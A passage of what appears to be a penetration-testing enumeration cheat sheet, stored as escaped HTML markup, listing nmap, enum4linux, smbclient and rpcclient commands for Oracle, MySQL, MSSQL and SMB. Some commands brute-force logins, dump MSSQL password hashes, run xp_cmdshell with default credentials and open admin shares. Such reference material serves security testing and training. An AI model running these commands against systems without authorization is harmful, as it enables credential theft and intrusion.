class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oracle&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/oracle_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;MYSQL&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Check&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;out&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;the&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;server&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;web&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;applications&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;with&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;sqli&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;vulnerabilities&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;MYSQL&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mysql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/mysql_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;MSSQL&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;MSSQL&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ntlm&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;info&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;brute&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;empty&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;password&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;info&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;config&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;dump&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;hashes&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mssql_PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;xp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cmdshell&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;args&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;mssql&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;username&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sa&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mssql&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;password&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;password&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mssql&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;instance&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;port&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ms&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sql&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;xp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cmdshell&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;cmd&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;'ipconfig'&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mssql_cmdshell_PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;SMB&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enum4linux&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;139&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;137&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;shares&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;domains&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;groups&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;processes&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sessions&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ls&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mbenum&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;os&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;discovery&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;print&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;text&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;security&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;mode&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;server&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;stats&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;system&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;info&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;vuln&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;args&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;unsafe&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/smb_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enum4linux&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum4linux&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smbclient&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;L&lt;/span&gt; \\&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;I&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;N&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smbclient&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smbclient&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.10&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.97&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;new&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;I&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;10.10&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.97&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;username&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smbclient&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.10&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.97&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;c&lt;/span&gt;&lt;span class=&quot;err&quot;&gt;$&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;I&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;10.10&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;10.97&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;W&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;domain_name&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Administrator&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmblookup&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;A&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;target&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smbclient&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;MOUNT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;I&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;target&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;N&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;rpcclient&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;&quot;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;target&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nbtscan&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;192.168&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;1.0&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;24&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smbclient&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;L&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;target_ip&lt;/span&gt;
